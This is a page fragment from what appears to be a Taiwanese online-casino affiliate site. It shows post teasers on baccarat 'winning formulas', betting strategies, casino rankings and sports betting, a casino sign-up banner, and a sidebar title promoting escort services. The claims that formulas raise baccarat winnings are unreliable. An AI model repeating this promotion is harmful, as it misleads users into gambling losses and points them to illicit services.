					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-2">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-728 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-news tag-179 tag-180 tag-dcard tag-ptt tag-172 tag-176 tag-178 tag-181 tag-175 tag-174">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/06/26/online-casino-fraud-list/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/06/online-casino-fraud-list-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="剛出爐【娛樂城詐騙名單】黑網詐騙一次看! 別再相信老師帶你飛!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/06/online-casino-fraud-list-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/06/online-casino-fraud-list-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/06/online-casino-fraud-list-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/online-casino-fraud-list-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/online-casino-fraud-list.webp 1600w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/" rel="tag">優惠</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/06/26/online-casino-fraud-list/" rel="bookmark">剛出爐【娛樂城詐騙名單】黑網詐騙一次看! 別再相信老師帶你飛!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-06-26T18:22:13+08:00">2023-06-26</time><time class="updated" datetime="2023-06-26T18:22:54+08:00">2023-06-26</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>隨時讓你了解最新娛樂城詐騙、博弈詐騙手法有哪些＆詐騙網站名單查詢！大多鄉民都想趁防疫時期在家玩遊戲賺現金，殊不知一不小心就落網路詐騙陷阱入想逃也逃不掉&#8230;&#8230;現在很多線上娛樂城以博弈之名行詐騙之實，或是直接忽略遊戲為「賭博」的本質，以「投資」這個名號來忽悠受害者，實在可惡!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/06/26/online-casino-fraud-list/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 剛出爐【娛樂城詐騙名單】黑網詐騙一次看! 別再相信老師帶你飛!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-896 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-8 category-news category-10 category-11 category-12 category-13 tag-dcard tag-ptt tag-447 tag-450 tag-445 tag-454 tag-451 tag-446 tag-453 tag-452">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/17/online-casino-ranking-list/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Online-Casino-Ranking-List-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/Online-Casino-Ranking-List-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Online-Casino-Ranking-List-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Online-Casino-Ranking-List-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Online-Casino-Ranking-List.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/" rel="tag">彩票</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/" rel="tag">棋牌</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a> | <a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/" rel="tag">電子</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/17/online-casino-ranking-list/" rel="bookmark">最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-17T17:36:53+08:00">2023-07-17</time><time class="updated" datetime="2023-07-17T17:58:37+08:00">2023-07-17</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>娛樂城排行名單 5 大推薦大公開! 想在線上娛樂城好好玩一把百家樂或運彩，不過卻不知道咬怎麼選擇娛樂城? 在娛樂城dcard和娛樂城ptt版上的玩家常有這樣的疑問，所以今日小編就來和你分享 6 個娛樂城排行評分條件，你就能避免遇上娛樂城詐騙! 註冊到最優質的線上娛樂城官網會員! </p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/17/online-casino-ranking-list/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-919 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-11 tag-171 tag-ptt tag-162 tag-166 tag-358 tag-157 tag-469 tag-164 tag-168 tag-468">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/19/baccarat-winning-formula-2/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Baccarat-Winning-Formula-1-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂贏錢公式】增加玩家勝率的秘密?! 也是掌握遊戲的關鍵!?" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/Baccarat-Winning-Formula-1-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Winning-Formula-1-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Winning-Formula-1-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Winning-Formula-1.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/19/baccarat-winning-formula-2/" rel="bookmark">【百家樂贏錢公式】增加玩家勝率的秘密?! 也是掌握遊戲的關鍵!?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-19T17:25:17+08:00">2023-07-19</time><time class="updated" datetime="2023-07-19T17:30:39+08:00">2023-07-19</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>百家樂是一款流行的賭場遊戲，數百年來一直迷住了賭徒們。百家樂需要策略和技巧來最大程度地提高你的獲勝機會。在這份全面的百家樂贏錢公式指南中，我們將分享有價值的百家樂中獲勝的秘訣! 在這份全面的百家樂贏錢公式指南中，我們將分享有價值的百家樂中獲勝的秘訣&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/19/baccarat-winning-formula-2/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【百家樂贏錢公式】增加玩家勝率的秘密?! 也是掌握遊戲的關鍵!?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1070 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-11 tag-171 tag-367 tag-656 tag-366 tag-655 tag-457 tag-166 tag-155 tag-157 tag-164">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/08/13/baccarat-betting-strategy/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/08/Baccarat-Betting-Strategy-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂投注策略】從紳士到大贏家，揭開獲利的秘密路徑！" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/08/Baccarat-Betting-Strategy-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/08/Baccarat-Betting-Strategy-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/08/Baccarat-Betting-Strategy-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/08/Baccarat-Betting-Strategy.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/08/13/baccarat-betting-strategy/" rel="bookmark">【百家樂投注策略】從紳士到大贏家，揭開獲利的秘密路徑！</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-08-13T14:38:00+08:00">2023-08-13</time><time class="updated" datetime="2023-08-09T18:02:14+08:00">2023-08-09</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>百家樂是一款受到博彩愛好者喜愛已有數世紀的經典賭博遊戲。這是一款運氣至上的遊戲，玩家需要在兩手牌——閒家牌與莊家牌之間下注。雖然運氣在百家樂中起著重要作用，但一個堅實的投注策略能夠提高你贏得勝利的機會。本文將探討各種百家樂投注策略，並提供幫助你制定屬於自己的致勝賺錢技巧。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/08/13/baccarat-betting-strategy/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【百家樂投注策略】從紳士到大贏家，揭開獲利的秘密路徑！</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1006 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-11 tag-171 tag-359 tag-515 tag-581 tag-166 tag-170 tag-358 tag-164 tag-512 tag-580">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/30/how-to-win-at-baccarat/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/How-to-win-at-baccarat-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂贏錢方式】讓新手玩家嘗試有錢人的滋味! 只要&#8230;" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/How-to-win-at-baccarat-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/How-to-win-at-baccarat-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/How-to-win-at-baccarat-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/How-to-win-at-baccarat.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/30/how-to-win-at-baccarat/" rel="bookmark">【百家樂贏錢方式】讓新手玩家嘗試有錢人的滋味! 只要&#8230;</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-30T17:18:29+08:00">2023-07-30</time><time class="updated" datetime="2023-07-30T17:22:40+08:00">2023-07-30</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>百家樂是一款受歡迎的撲克牌遊戲，為玩家提供刺激和令人興奮的體驗。如果您想增加在百家樂中贏得勝利的機會，有幾種線上百家樂策略和百家樂贏錢方式可以使用。在本文中，我們將探討一些有效的提示，幫助您改善遊戲並贏得勝利。在深入研究百家樂最強公式之前，了解百家樂的基本規則非常重要。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/30/how-to-win-at-baccarat/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【百家樂贏錢方式】讓新手玩家嘗試有錢人的滋味! 只要&#8230;</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1271 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-13 tag-917 tag-918 tag-916 tag-919 tag-920 tag-426 tag-698 tag-700 tag-699 tag-921">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/14/table-tennis-sport-lottery/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/09/Table-Tennis-Sport-Lottery-1-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="有看頭?! 【桌球運彩】新玩法，挑戰你的運氣和洞察力！" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/09/Table-Tennis-Sport-Lottery-1-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Table-Tennis-Sport-Lottery-1-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Table-Tennis-Sport-Lottery-1-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Table-Tennis-Sport-Lottery-1.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/14/table-tennis-sport-lottery/" rel="bookmark">有看頭?! 【桌球運彩】新玩法，挑戰你的運氣和洞察力！</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-14T17:48:21+08:00">2023-09-14</time><time class="updated" datetime="2023-09-14T17:51:21+08:00">2023-09-14</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>桌球，又稱為乒乓球，是一項快節奏且令人興奮的運動，並在全球范圍內廣受歡迎。隨著粉絲群的不斷增長，桌球運彩也越來越受到體育愛好者的喜愛。在這份完整指南中，我們將深入探討桌球運彩的世界，並提供有價值的見解和成功下注的技巧。在深入研究桌球運彩之前，了解這項運動本身的基礎知識非常重要!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/14/table-tennis-sport-lottery/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 有看頭?! 【桌球運彩】新玩法，挑戰你的運氣和洞察力！</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://wu588.com/"><img decoding="async" width="350" height="450" src="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp" alt="" class="wp-image-625" srcset="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp 350w, https://star168.tw/wp-content/uploads/2023/06/star168signup-233x300.webp 233w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">最新文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="RV Fuying Casino" style="" srcset="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/05/13/rv-fuying-casino/">【RV富盈娛樂城】詐騙消息滿天飛!究竟在這間娛樂城是否可以出金?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="9J CASINO" style="" srcset="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg 300w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-1024x683.jpg 1024w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-768x512.jpg 768w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/04/18/9j-casino/">九州娛樂城正式更名為【9J娛樂城】平台!老玩家回鍋拿獎金!</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Sexy Tea recommend" style="" srcset="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/03/10/sexy-tea-recommend/">【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">文章分類</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://star168.tw/category/news/">最新消息</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a>
</li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://star168.tw/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="1550" class="elementor elementor-1550 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4dbb66c5 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="4dbb66c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f36ab41 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7f36ab41" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img src="https://star168.tw/wp-content/uploads/2025/11/8nig6-rk0bi.svg" class="attachment-full size-full wp-image-1518" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">優惠</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-1b94d75 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="1b94d75" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
